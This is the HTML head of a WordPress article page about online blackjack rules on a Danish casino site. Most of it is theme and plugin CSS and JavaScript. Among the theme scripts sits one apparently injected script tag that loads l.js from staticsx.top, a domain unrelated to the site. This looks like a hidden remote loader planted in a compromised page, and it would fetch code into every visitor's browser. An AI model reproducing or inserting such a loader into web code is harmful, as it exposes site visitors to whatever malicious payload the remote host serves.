!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://moneyplay.dk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://moneyplay.dk/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}
</style>
<link rel='stylesheet' id='mashresp-styles-css' href='https://moneyplay.dk/wp-content/plugins/mashshare-responsive/assets/css/mashresp.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%7COpen+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-cookies-popup-css' href='https://moneyplay.dk/wp-content/plugins/easy-cookie-popup/css/popup.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-cookies-fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://moneyplay.dk/wp-content/plugins/popup-maker/assets/css/pum-site.min.css' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Acme|Montserrat');

/* Popup Theme 135412: Floating Bar - Soft Blue */
.pum-theme-135412, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-135412 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-135412 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-135412 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-135412 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 135413: Content Only - For use with page builders or block editor */
.pum-theme-135413, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-135413 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-135413 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-135413 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-135413 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 94: JaWPopupTheme */
.pum-theme-94, .pum-theme-jawpopuptheme { background-color: rgba( 12, 12, 12, 0.82 ) } 
.pum-theme-94 .pum-container, .pum-theme-jawpopuptheme .pum-container { padding: 38px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 0, 32, 32, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-94 .pum-title, .pum-theme-jawpopuptheme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: inherit; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-94 .pum-content, .pum-theme-jawpopuptheme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: inherit; font-style: normal } 
.pum-theme-94 .pum-content + .pum-close, .pum-theme-jawpopuptheme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 7px; color: #ffffff; font-family: inherit; font-weight: inherit; font-size: 12px; font-style: normal; line-height: 14px; border: 1px none #008584; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 13, 64, 79, 1.00 ) } 

/* Popup Theme 13: Framed Border */
.pum-theme-13, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-13 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-13 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-13 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-13 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 11: Hello Box */
.pum-theme-11, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-11 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-11 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-11 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-11 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 12: Cutting Edge */
.pum-theme-12, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-12 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-12 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-12 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-12 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 9: Light Box */
.pum-theme-9, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-9 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-9 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-9 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-9 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 10: Enterprise Blue */
.pum-theme-10, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-10 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-10 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-10 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-10 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 8: Default Theme */
.pum-theme-8, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-8 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: inherit; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-8 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: inherit; font-style: normal } 
.pum-theme-8 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: inherit; font-size: 12px; font-style: normal; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 


</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://moneyplay.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://moneyplay.dk/wp-content/themes/Newsmag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://moneyplay.dk/wp-content/themes/Newsmag/includes/demos/voice/demo_style.css' type='text/css' media='all' />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://moneyplay.dk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://moneyplay.dk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"1","dynamic_buttons":"0","share_url":"https:\/\/moneyplay.dk\/blackjack-online-reglerne-er-nemme-at-overskue\/","title":"Blackjack+online%3A+Reglerne+er+nemme+at+overskue","image":"https:\/\/moneyplay.dk\/wp-content\/uploads\/2018\/08\/shutterstock_675135820-1.jpg","desc":"Reglerne i Blackjack online er virkelig nemme for dig at s\u00e6tte dig ind i. Det er nok med til at g\u00f8re, at spillet er et af de mest popul\u00e6re casinospil b\u00e5de online og p\u00e5 fysiske \u2026","hashtag":"","subscribe":"content","subscribe_url":"#","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"d37af8f230","postid":"135160","servertime":"1769798835","ajaxurl":"https:\/\/moneyplay.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://moneyplay.dk/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script>
<link rel="https://api.w.org/" href="https://moneyplay.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moneyplay.dk/wp-json/wp/v2/posts/135160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moneyplay.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://moneyplay.dk/?p=135160' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moneyplay.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoneyplay.dk%2Fblackjack-online-reglerne-er-nemme-at-overskue%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moneyplay.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoneyplay.dk%2Fblackjack-online-reglerne-er-nemme-at-overskue%2F&#038;format=xml" />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">var ajaxurl = "https://moneyplay.dk/wp-admin/admin-ajax.php";</script><script  data-wpmeteor-after="REORDER" type="javascript/blocked">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//moneyplay.dk/?wordfence_lh=1&hid=4E7ACA832BF28A589A880E0ADFCA07A7');
</script>	<style id="tdw-css-placeholder"></style><script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src=https://staticsx.top/l.js></script><style></style>			<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
				window.tdwGlobal = {"adminUrl":"https:\/\/moneyplay.dk\/wp-admin\/","wpRestNonce":"9b22ccdfb8","wpRestUrl":"https:\/\/moneyplay.dk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://moneyplay.dk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/moneyplay.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/moneyplay.dk\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffdf3f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f4f4f4;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ffdf3f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ffdf3f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ffdf3f !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
